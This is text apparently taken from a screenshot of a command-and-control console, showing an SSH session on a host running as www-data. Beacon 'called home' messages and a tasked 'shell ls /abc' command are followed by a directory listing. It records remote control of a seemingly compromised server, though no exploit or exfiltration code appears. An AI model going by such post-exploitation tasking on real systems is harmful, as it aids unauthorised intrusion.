 www-data *
8e172820ac78(138)
Event Log X Scripts X Listeners X Listeners X SSH 172.17.0.2 X
[+] host called home, sent: 11 bytes
[+] received output:
/var/www/html
ssh> shell ls /abc
[*] Tasked session to run: ls /abc
[+] host called home, sent: 15 bytes
[+] received output:
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz